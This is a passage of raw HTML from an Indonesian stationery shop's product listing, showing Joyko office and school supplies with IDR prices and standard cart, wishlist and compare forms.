Panitia"></span></span>  <style>.product-image-container-1810 {
    width: 240px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia" href="https://www.tokoatkgrosir.co.id/joyko-nametag.html" class="product-item-link">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-nametag" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1810/" method="post"><input type="hidden" name="product" value="1810"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1810,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1810&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-desk-set-and-desk-organizer.html" class="product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran"></span></span>  <style>.product-image-container-1780 {
    width: 240px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran" href="https://www.tokoatkgrosir.co.id/joyko-desk-set-and-desk-organizer.html" class="product-item-link">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="13300" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;13.300,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-deskset" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1780/" method="post"><input type="hidden" name="product" value="1780"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3ODAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1780,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1780&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-flashlight.html" class="product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg" loading="lazy" width="240" height="300" alt="Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV"></span></span>  <style>.product-image-container-1787 {
    width: 240px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV" href="https://www.tokoatkgrosir.co.id/joyko-flashlight.html" class="product-item-link">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="43700" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-flashlight" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1787/" method="post"><input type="hidden" name="product" value="1787"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3ODcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1787,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1787&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-correction-tape-pita-koreksi.html" class="product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg" loading="lazy" width="240" height="300" alt="Tip-Ex Pita Koreksi Roll Correction Tape merek Joyko"></span></span>  <style>.product-image-container-1861 {
    width: 240px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery" href="https://www.tokoatkgrosir.co.id/joyko-correction-tape-pita-koreksi.html" class="product-item-link">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-corrtape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1861/" method="post"><input type="hidden" name="product" value="1861"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NjEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1861,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1861&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-gel-pen-refill.html" class="product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg" loading="lazy" width="240" height="300" alt="Contoh Tinta Pena &amp; Isi Ulang merk Joyko"></span></span>  <style>.product-image-container-1789 {
    width: 240px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341" href="https://www.tokoatkgrosir.co.id/joyko-gel-pen-refill.html" class="product-item-link">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-gelpenrefill" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1789/" method="post"><input type="hidden" name="product" value="1789"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3ODkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1789,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1789&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg" loading="lazy" width="240" height="300" alt="contoh gambar produk Poster Edukasi Anak 24 Tema pilihan tersedia di toko ATK bina mandiri stationery"></span></span>  <style>.product-image-container-1988 {
    width: 240px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Poster Edukasi Anak 24 Tema pilihan" href="https://www.tokoatkgrosir.co.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product-item-link">Poster Edukasi Anak 24 Tema pilihan</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5850" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.850,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="GC-Group-edufoster" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1988/" method="post"><input type="hidden" name="product" value="1988"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE5ODgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1988,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1988&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-laminating-machines.html" class="product-item-photo">  <span class="product-image-container product-image-container-1804"><span class="product-image-wrapper"><!--mf_product_label_comment_1804--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-laminating-machine_2xqpzjrxbvcqwze7.jpg" loading="lazy" width="240" height="300" alt="Gambar Mesin Laminating Merk Joyko"></span></span>  <style>.product-image-container-1804 {
    width: 240px;
}
.product-image-container-1804 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Mesin Laminating / Laminasi - Laminating Machine Joyko LM-01 | LM-02 | LM-03 | LM-05" href="https://www.tokoatkgrosir.co.id/joyko-laminating-machines.html" class="product-item-link">Mesin Laminating / Laminasi - Laminating Machine Joyko LM-01 | LM-02 | LM-03 | LM-05</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1804" data-price-box="product-id-1804">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="297300" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;297.300,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-laminating-machine" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1804/" method="post"><input type="hidden" name="product" value="1804"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MDQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1804,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1804&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-business-file.html" class="product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4 Map Berkas Plastik dengan Acco fastener Business File terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-1879 {
    width: 240px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4" href="https://www.tokoatkgrosir.co.id/joyko-business-file.html" class="product-item-link">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4400" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.400,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-busifile" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1879/" method="post"><input type="hidden" name="product" value="1879"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Nzkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1879,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1879&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-spidol-permanent-marker-refill-ink.html" class="product-item-photo">  <span class="product-image-container product-image-container-1869"><span class="product-image-wrapper"><!--mf_product_label_comment_1869--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-marking-ink-pmi.jpg" loading="lazy" width="240" height="300" alt="Gambar Isi Ulang Spidol Merk Joyko"></span></span>  <style>.product-image-container-1869 {
    width: 240px;
}
.product-image-container-1869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203" href="https://www.tokoatkgrosir.co.id/joyko-spidol-permanent-marker-refill-ink.html" class="product-item-link">Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-permanentink" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1869/" method="post"><input type="hidden" name="product" value="1869"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Njkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1869,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1869&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-binder-note.html" class="product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg" loading="lazy" width="240" height="300" alt="Foto Buku Tulis - Catatan &amp; Bloknote merk Joyko"></span></span>  <style>.product-image-container-1762 {
    width: 240px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
